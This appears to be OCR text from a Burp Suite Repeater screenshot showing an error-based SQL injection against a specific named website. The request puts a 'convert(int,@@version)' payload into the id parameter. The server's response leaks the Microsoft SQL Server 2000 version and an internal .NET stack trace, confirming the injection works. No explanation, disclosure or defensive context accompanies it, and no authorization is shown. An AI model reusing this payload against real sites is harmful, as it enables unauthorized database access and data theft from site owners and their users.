 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < > Target: http://www.scti.cn ?
Request
Raw Params Headers Hex
GET /test/showmessageinfo.aspx?id=906%20and%201=convert(int,@@version)%20--%20 HTTP/1.1
Host: www.scti.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=rwtkt4ui2qo3ifriovxckq45
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render ViewState
<tr
height="40">
<td
align="center"><font class="word_blue">系统出现错误，程序将无法继续！</font> <A
class="word_td" onclick="show();" href="#">
详细信息↓</A>
</td>
</tr>
<tr
height="5">
<td></td>
</tr>
<tr
class="bg_th2" id="tr1" height="60">
<td
vAlign="top"><span id="Label1">System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft
SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
在
Com.scgyWW.WebLib.PrideMagazine.Maintenance.MessageInfoBusiness.GetHomePageMessage
InfoWithKey(String keyid)
在 Com.scgyWW.WebApp.Page.ShowMessageInfo.InitPage(String keyid)
在 Com.scgyWW.WebApp.Page.ShowMessageInfo.Page_Load(Object sender, EventArgs e)
在 System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t,
EventArgs e)
在 System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e)
在 System.Web.UI.Control.OnLoad(EventArgs e)
在 System.Web.UI.Control.LoadRecursive()
在 System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint,
Boolean includeStagesAfterAsyncPoint)</span></td>
</tr>
英
<tr
align="center">
<td>
<img id="Image1" src="Aspx/Images/errorMail.gif" border="0" /><a id="HyperLink1"
? < + > Type a search term 0 matches
Done
14,584 bytes | 221 millis